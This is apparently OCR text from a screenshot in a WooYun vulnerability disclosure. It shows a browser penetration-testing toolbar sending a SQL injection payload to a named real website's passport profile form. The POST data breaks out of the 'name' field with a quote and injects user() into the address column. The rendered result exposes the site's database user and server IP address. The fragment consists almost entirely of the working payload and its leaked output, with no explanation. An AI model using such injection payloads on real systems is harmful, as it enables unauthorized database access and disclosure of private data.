 INT SQL XSS Encryption Encoding Other
Load URL http://www.sunka-sh.com/passport/index.php?action=manage&mtype=information&backurl=%2Fpassport%2Findex.php%3Ftype%3Dmanage%26mtype%3Dinformation
Split URL
Execute
Enable Post data Enable Referrer
Post data email=123%40qq.com&city=1&sex=1&old=1999&name=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'&address=,p_address=user()#&submit=%E6%8F%90%E4%BA%A4
在线联系
客服2 QQ交谈
客服1 QQ交谈
客服3 QQ交谈
邮件 123@qq.com
城市 北京
性别 男性
出生年 1999
姓名 aaaaaaaaaaaaaaaaa
QQ
MSN
电话
个人主页
邮政编码
联系地址 sq_sunkaweb@114.80.156.77
提交 取消
www.wooyun.org